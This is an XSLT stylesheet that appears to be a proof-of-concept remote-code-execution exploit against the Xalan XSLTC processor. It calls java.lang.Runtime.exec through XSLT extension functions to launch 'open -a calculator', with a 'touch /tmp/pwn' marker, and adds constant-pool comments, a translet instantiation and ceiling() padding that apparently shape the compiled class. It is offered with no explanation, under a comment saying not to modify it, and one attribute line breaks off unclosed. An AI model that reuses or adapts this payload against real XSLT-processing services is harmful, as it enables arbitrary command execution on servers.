 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template>
<!-- #113 Methodref: java/lang/Runtime.getRuntime:()Ljava/lang/Runtime; -->
<!-- #119 Methodref: java/lang/Runtime.exec:(Ljava/lang/String;)Ljava/lang/Process; -->
<!-- #114 Utf8: open -a calculator -->
<!-- #115 String: touch /tmp/pwn -->
<xsl:value-of select="Runtime:exec(Runtime:getRuntime(),'open -a calculator')" xmlns:Runtime="java.lang.Runtime"/>
<xsl:value-of select="at:new()" xmlns:at="org.apache.xalan.xsltc.runtime.AbstractTranslet"/>
<!-- #132 Utf8: <init> -->
<AAA select="&lt;init&gt;"/>
<xsl:value-of select='ceiling(133829)'/>
<xsl:value-of select='ceiling(133830)'/>
<xsl:value-of select='ceiling(133831)'/>
<atA atB='zzz' atD='atE' atF='atG' atH='atI' atJ='atK' atL='atM' atN='atO' atP='atQ' atR='atS' atT='atU' atV='atW' atX='atY' atZ='aua
<xsl:value-of select="es:tokenize(.)" xmlns:es="com.sun.org.apache.xalan.internal.lib.ExsltStrings"/>
<!-- 以上内容请勿修改 -->